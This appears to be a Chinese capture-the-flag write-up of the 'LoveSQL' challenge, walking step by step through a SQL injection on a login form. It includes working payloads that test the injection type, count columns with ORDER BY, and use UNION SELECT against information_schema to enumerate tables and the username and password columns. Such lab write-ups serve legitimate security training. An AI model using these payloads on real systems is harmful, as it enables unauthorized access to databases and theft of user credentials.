[极客大挑战 2019]LoveSQL 1

最佳答案 问答题库578位专家为你答疑解惑



题目环境: 判断注入类型

判断注入类型

是否为数字型注入

admin

1

回显结果

否



是否为字符型注入

admin

1'

回显结果

是



判断注入手法类型

使用堆叠注入

采用密码参数进行注入

爆数据库1'; show database();#

回显结果

这里猜测注入语句某字段被过滤,或者是’;'被过滤导致不能堆叠注入



爆字段数1';order by 4#

回显结果

报错

抛弃堆叠注入





步入正题1' order by 4#

回显结果

成功,但是不存在第4列

同时验证了猜想不能使用堆叠注入

继续判断列数1' order by 3#

可知列数只有3列

爆数据库



使用联合查询1' union select 1,2,database()#

爆数据表1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database()#

回显结果

爆出两个表

开始爆数据表的字段

按照先后顺序把,先爆第一个



爆geekuser数据表的字段1' union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='geekuser'#

回显结果

字段:id、username、password



